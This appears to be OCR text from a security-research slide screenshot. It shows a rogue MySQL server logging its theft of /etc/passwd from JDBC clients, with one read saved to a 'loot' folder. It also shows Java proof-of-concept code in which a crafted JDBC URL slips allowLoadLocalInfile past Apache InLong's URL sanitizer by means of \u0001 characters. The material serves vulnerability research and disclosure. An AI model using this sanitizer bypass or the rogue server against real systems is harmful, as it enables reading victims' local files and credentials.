 ./rogue_mysql_server
./tproxy
~/data/tools/JNDI 利用
~/data/议题/JDBC TODO/rogue_mysql_server/rogue_mysql_server-v1.0.1-darwin-amd64 (56m 55.35s)
./rogue_mysql_server
INFO[2025-02-10 15:06:02] Now try to read file [/etc/passwd] from addr [127.0.0.1:50142], ID
INFO[2025-02-10 15:06:02] Read failed, file may not exist or empty in client
INFO[2025-02-10 15:06:02] Client leaved, Addr [127.0.0.1:50142], ID [1]
^C
~/data/议题/JDBC TODO/rogue_mysql_server/rogue_mysql_server-v1.0.1-darwin-amd64 (0.014s)
~/data/议题/JDBC TODO/rogue_mysql_server/rogue_mysql_server-v1.0.1-darwin-amd64
./rogue_mysql_server
INFO[2025-02-10 16:02:54] Server started at [0.0.0.0:3306]
INFO[2025-02-10 16:03:37] New client from addr [127.0.0.1:54452] logged in with username [ro
INFO[2025-02-10 16:03:37] ==== ATTRS ====
INFO[2025-02-10 16:03:37] [_runtime_version]: [1.8.0_401]
INFO[2025-02-10 16:03:37] [_client_version]: [8.0.28]
INFO[2025-02-10 16:03:37] [_client_license]: [GPL]
INFO[2025-02-10 16:03:37] [_runtime_vendor]: [Oracle Corporation]
INFO[2025-02-10 16:03:37] [_client_name]: [MySQL Connector/J]
INFO[2025-02-10 16:03:37] ===============
INFO[2025-02-10 16:03:37] Client from addr [127.0.0.1:54452], ID [1] try to query [/* mysql-
1c5c7e2) */SELECT  @@session.auto_increment_increment AS auto_increment_increment, @@charact
AS character_set_connection, @@character_set_results AS character_set_results, @@character_s
_server, @@collation_connection AS collation_connection, @@init_connect AS init_connect, @@i
@lower_case_table_names AS lower_case_table_names, @@max_allowed_packet AS max_allowed_packe
AS performance_schema, @@sql_mode AS sql_mode, @@system_time_zone AS system_time_zone, @@tim
ion, @@wait_timeout AS wait_timeout]
INFO[2025-02-10 16:03:37] Now try to read file [/etc/passwd] from addr [127.0.0.1:54452], ID
INFO[2025-02-10 16:03:37] Read failed, file may not exist or empty in client
INFO[2025-02-10 16:03:37] Client leaved, Addr [127.0.0.1:54452], ID [1]
INFO[2025-02-10 16:03:37] New client from addr [127.0.0.1:54453] logged in with username [ro
INFO[2025-02-10 16:03:37] ==== ATTRS ====
INFO[2025-02-10 16:03:37] [_runtime_version]: [1.8.0_401]
INFO[2025-02-10 16:03:37] [_client_version]: [8.0.28]
INFO[2025-02-10 16:03:37] [_client_license]: [GPL]
INFO[2025-02-10 16:03:37] [_runtime_vendor]: [Oracle Corporation]
INFO[2025-02-10 16:03:37] [_client_name]: [MySQL Connector/J]
INFO[2025-02-10 16:03:37] ===============
INFO[2025-02-10 16:03:37] Client from addr [127.0.0.1:54453], ID [2] try to query [/* mysql-
1c5c7e2) */SELECT  @@session.auto_increment_increment AS auto_increment_increment, @@charact
AS character_set_connection, @@character_set_results AS character_set_results, @@character_s
_server, @@collation_connection AS collation_connection, @@init_connect AS init_connect, @@i
@lower_case_table_names AS lower_case_table_names, @@max_allowed_packet AS max_allowed_packe
AS performance_schema, @@sql_mode AS sql_mode, @@system_time_zone AS system_time_zone, @@tim
ion, @@wait_timeout AS wait_timeout]
INFO[2025-02-10 16:03:37] Now try to read file [/etc/passwd] from addr [127.0.0.1:54453], ID
INFO[2025-02-10 16:03:37] Read success, stored at [./loot/127.0.0.1/1739174617694_passwd]
INFO[2025-02-10 16:03:37] Client leaved, Addr [127.0.0.1:54453], ID [2]
inlong master Case
Case.java inlong-manager/.../Test.java fuzz.java fuzz2.java UrlVerificationUtils.java DriverManager.java NonRegisteringDriver.java ConnectionUrlParser.jav
1 import org.apache.inlong.manager.common.util.UrlVerificationUtils;
2 import org.apache.inlong.manager.pojo.util.MySQLSensitiveUrlUtils;
3
4 import java.sql.DriverManager;
5
6 public class Case {
7 private static final String STAR_ROCKS_DRIVER_CLASS = "com.mysql.cj.jdbc.Driver"; 1 usage
8 private static final String MYSQL_JDBC_PREFIX = "jdbc:mysql://"; 1 usage
9
10 public static void main(String[] args) throws Exception {
11 String jdbcUrl = "jdbc:mysql://127.0.0.1,(allowLoadLocalInfile=\u0001true,allowUrlInLocalInfile=\u0001true,allowLoadLocalInfileInPath=.,maxAllowedPacket=655360),:330
12 System.out.println(jdbcUrl);
String s = MySQLSensitiveUrlUtils.filterSensitive(jdbcUrl);
14 System.out.println(s);
15 UrlVerificationUtils.extractHostAndValidatePortFromJdbcUrl(s, MYSQL_JDBC_PREFIX);
16 Class.forName(STAR_ROCKS_DRIVER_CLASS);
17 DriverManager.getConnection(s, user: "root", password: "password");
18 }
19 }
20
Run Case
/Library/Java/JavaVirtualMachines/jdk-1.8.jdk/Contents/Home/bin/java ...
jdbc:mysql://127.0.0.1,(allowLoadLocalInfile=Atrue,allowUrlInLocalInfile=Atrue,allowLoadLocalInfileInPath=.,maxAllowedPacket=655360),:3307/test
[ ] 2025-02-10 16:03:37.112 - INFO [ main] i.m.p.u.MySQLSensitiveUrlUtils:112 - MySQL original URL jdbc:mysql://127.0.0.1,(allowLoadLocalInfile=Atrue,allowUrlInLocalInfile=Atru
jdbc:mysql://127.0.0.1,(allowLoadLocalInfile=Atrue,allowUrlInLocalInfile=Atrue,allowLoadLocalInfileInPath=.,maxAllowedPacket=655360),:3307/test
[ ] 2025-02-10 16:03:37.185 - INFO [ main] r.y.c.ClickHouseDriver :49 - Driver registered
Exception in thread "main" java.sql.SQLSyntaxErrorException Create breakpoint : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server versi
at com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:120)
at com.mysql.cj.jdbc.exceptions.SQLExceptionsMapping.translateException(SQLExceptionsMapping.java:122)
at com.mysql.cj.jdbc.ConnectionImpl.createNewIO(ConnectionImpl.java:829)
at com.mysql.cj.jdbc.ConnectionImpl.<init>(ConnectionImpl.java:449)
inlong > inlong-manager > manager-web > src > test > java > Case
6:20 {} LF UTF-8